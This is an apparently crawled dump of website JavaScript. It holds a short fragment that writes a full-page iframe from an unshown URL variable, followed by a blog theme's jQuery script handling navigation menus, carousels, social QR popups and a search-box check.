document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');

}

--- FILE ---
content_type: application/javascript
request_url: http://h7syw.720ka.com/zb_users/theme/mzaorigin/scripts/muziang.js
body_size: 1181
content:
function unableScroll() {
	var top = jQuery(document).scrollTop();
	jQuery(document).on('scroll.unable',function (e) {
		jQuery(document).scrollTop(top);
	})
}
function enableScroll() {
	jQuery(document).unbind("scroll.unable");
}
$(function(){

	var nav = $('#nav');
	var navItem = nav.find('li');
	navItem.each(function(){
		var _href = $(this).children('a').attr('href');
		if(_href == _url){
			if($(this).parents('li').length > 0){
				$(this).parents('li').addClass('cur');
			}else{
				$(this).addClass('cur');
			}
			
		}
		if($(this).children('ul').length > 0){
			$(this).children('a').after('<em></em>');
		}
	});

	/***/
	navItem.find('em').click(function(){
		$(this).siblings('ul').stop().slideToggle('fast').parent().siblings().find('ul').stop().slideUp('fast');
	});

	/***/
	$('#navBtn').click(function(){
		if($(this).hasClass('active')){
			enableScroll();
			$(this).removeClass('active');
			nav.stop().fadeOut('fast',function(){
				$(this).removeAttr('style').find('li').removeClass('show');
			});
		}else{
			unableScroll();
			$(this).addClass('active');
			var win = $(window).height() - $('#header').height();;
			nav.height(win).stop().fadeIn('fast',function(){
				$(this).find('li').addClass('show');
			});
		}
	});

	/***/
	$('.owl-carousel').each(function(){
		$(this).on('initialize.owl.carousel initialized.owl.carousel ',
		function(e) {
			$(this).siblings('.load').remove();                 
		});
	});
	if($('#slides .owl-carousel').length > 0){		
		$('#slides .owl-carousel').owlCarousel({
			items:1,
			loop:true, 
			mouseDrag:true,
			autoplay:false,
			nav:true,	
			dots:true,
			//autoplayTimeout:8000,
			autoplaySpeed:1000
		}); 
	}

	/***/
	if($('.sidebar .owl-carousel').length > 0){
		$('.sidebar .owl-carousel').each(function(){
			$(this).owlCarousel({
				items:1,
				loop:true, 
				mouseDrag:true,
				autoplay:false,
				//autoplayTimeout:8000,
				autoplaySpeed:800,
				nav:true,	
				dots:false,
		        responsiveClass:true,
				responsive:{
					0:{
						items:1,
						nav:true,
						margin:0
					},
					541:{
						items:2,
						nav:true,
						margin:10
					},
					769:{
						items:3,
						nav:true,
						margin:20
					},
					1025:{
						items:1,
						nav:true,
						margin:0
					}
				}       
			}); 
		});
	}
	/****/
	$('#social li a').on('click mouseenter mouseleave',function(){
		if($(this).siblings('.qr').length > 0){
			$(this).siblings('.qr').stop().fadeToggle('fast').parents('li').siblings('li').find('.qr').hide();
		}
		
	});


	$(window).resize(function(){
		if($(this).width() > 1024){
			nav.removeAttr('style');
			navItem.on('mouseover mouseleave');
			navItem.mouseover(function(){
				$(this).addClass('on').children('ul').stop().slideDown('fast');
			}).mouseleave(function(){
				$(this).removeClass('on').children('ul').stop().slideUp('fast');
			});
		}else{
			navItem.off('mouseover mouseleave');
		}
	}).trigger('resize');

	/**/
	$('#search .submit').click(function(){
		if($(this).siblings('.text').val() == ''){
			alert('请输入关键词再搜索！');
			return false;
		}
	});
});